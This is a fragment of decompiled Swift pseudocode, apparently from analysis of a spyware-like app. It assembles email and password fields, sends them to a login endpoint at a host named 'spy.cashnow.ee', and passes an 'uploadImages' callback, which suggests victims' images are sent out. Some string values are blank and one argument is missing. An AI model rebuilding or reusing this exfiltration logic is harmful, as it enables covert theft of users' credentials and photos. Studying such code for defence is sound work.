 v29 = _sSD17dictionaryLiteralSDyxq_Gx_q_td_tcfC(v1, &_sSSN, (char *)&_sypN + 8, &_sSSSHsWP);
v2 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC("email", 5LL, 1LL);
v4 = v3;
v28 = &_sSSN;
v26 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC("", 16LL, 1LL);
v27 = v5;
v24 = v2;
v25 = v4;
v6 = sub_10000EE2C(0LL);
_sSDyq_Sgxcis(&v26, &v24, v6);
v7 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC("password", 8LL, 1LL);
v9 = v8;
v23 = &_sSSN;
v21 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC( , 8LL, 1LL);
v22 = v10;
v19 = v7;
v20 = v9;
_sSDyq_Sgxcis(&v21, &v19, v6);
v11 = _sSS21_builtinStringLiteral17utf8CodeUnitCount7isASCIISSBp_BwBi1_tcfC(
"http://spy.cashnow.ee/api/login",
31LL,
1LL);
v13 = v12;
v14 = v29;
swift_bridgeObjectRetain(v29);
objc_retain();
v15 = swift_allocObject(&unk_100286308, 24LL, 7LL);
*(_QWORD *)(v15 + 16) = v18;
v16 = v15;
sub_100008AB4(v11, v13, v14, uploadImages, v15);